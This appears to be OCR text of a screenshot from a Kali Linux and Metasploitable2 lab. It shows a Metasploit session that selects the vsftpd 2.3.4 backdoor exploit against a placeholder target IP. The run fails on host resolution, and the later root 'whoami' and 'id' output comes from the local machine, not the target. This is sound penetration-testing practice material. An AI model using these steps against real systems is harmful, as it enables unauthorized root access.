 are-amd64 - VMware Workstation
abs Help
Home
kali-linux-2025.1c-vmware-...
Metasploitable2-Linux
Window...
1 2 3 4
2
11:08
root@kali: /home/kali
File Actions Edit View Help
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
"--'.@@@  -.@        @ ,'-   .'--"
".@' ; @       @ `.  ;'
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
File System
=[ metasploit v6.4.50-dev                          ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2
Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.
4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/
vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS [HƏDƏF_IP]
RHOSTS => [HƏDƏF_IP]
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] [HƏDƏF_IP]:21 - Msf::OptionValidateError The following options failed to validate:
[-] [HƏDƏF_IP]:21 - Invalid option RHOSTS: Host resolution failed: [HƏDƏF_IP]
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
ve the mouse pointer inside or press Ctrl+G.
Search